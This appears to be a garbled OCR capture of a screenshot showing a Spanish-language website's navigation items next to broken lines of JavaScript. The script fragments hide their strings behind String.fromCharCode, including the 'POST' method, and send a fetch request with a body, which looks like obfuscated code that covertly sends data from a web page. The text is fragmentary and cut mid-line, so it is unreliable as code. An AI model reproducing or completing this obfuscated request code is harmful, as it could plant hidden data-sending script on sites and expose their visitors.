
625 13 18 13
 NOSOTROS
SERVICIOS
1978cd1b429
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
0,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,5
130),s=String.fromCharCode(32).trim();for(let i=0;i